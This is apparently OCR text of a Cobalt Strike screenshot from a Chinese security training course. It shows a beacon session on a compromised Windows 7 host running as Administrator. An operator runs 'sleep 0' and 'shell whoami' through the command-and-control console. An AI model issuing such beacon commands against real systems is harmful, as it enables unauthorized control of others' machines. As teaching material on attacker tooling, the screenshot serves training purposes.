 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
网络安全就业推荐 bilibili
腾讯课堂
external internal listener user computer note process pid arch last
110.53.253.133 192.168.78.58 http Administrator * WIN7-PC 49.43.exe 3424 x64 83ms
讨论区 成员(22)
日志X 脚本管理器X Beacon 192.168.78.58@3424 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win7-pc\administrator
发送
资源监控
[WIN7-PC] Administrator */3424 (x64) last: 83ms
beacon>